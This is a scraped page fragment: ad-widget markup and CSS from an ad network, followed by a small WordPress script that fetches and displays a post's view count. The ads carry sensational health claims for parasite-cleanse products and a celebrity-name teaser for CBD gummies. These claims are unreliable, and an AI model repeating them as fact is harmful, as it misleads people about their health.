class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24625/24625,24880.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24625/24625,24880.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24880/24625,24880.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24880"></span><span class="pngmonety_asg pngmonety_24880"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24880/24625,24880.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>The Horde of Parasites Will Fly out Like a Bullet in the Morning. Try It</div></span><span class="pngmonety_asg pngmonety_24880"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24880/24625,24880.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Cleanse24</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1803", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4582", "widget_id": 4582, "cb": "//widget.adcovery.com/wv/4582/13539/24625,24880", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4583','<style id="__style_widget_adcovery_com4583" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4583 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4583 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4583 a:link,#_widget_adcovery_com4583 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4583 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24836/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24836/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24836/24836,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24625/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24625/24836,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24625/24836,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1642", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4583", "widget_id": 4583, "cb": "//widget.adcovery.com/wv/4583/13539/24836,24625", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/plugins/wpp-views-count/script.js
body_size: 5
content:
(function(){
	const cs = document.currentScript;

	document.addEventListener('DOMContentLoaded', function() {
		const is_post = Array.from(document.body.classList).some(c => c.startsWith('postid-'));
		
		if ( is_post ) {
			const ID = Array.from(document.body.classList).filter(c => c.startsWith('postid-'))[0].split('-')[1],
				  vcc = document.createElement('span');
			
			vcc.classList.add('wpp-views-container');

			fetch('/wp-json/wordpress-popular-posts/v1/views_count/' + ID)
				.then( x => x.json() )
				.then( j => {
				vcc.textContent = j.text;
				cs.parentNode.removeChild(cs);
			});

			cs.insertAdjacentElement('afterend', vcc);
		}
	});
})();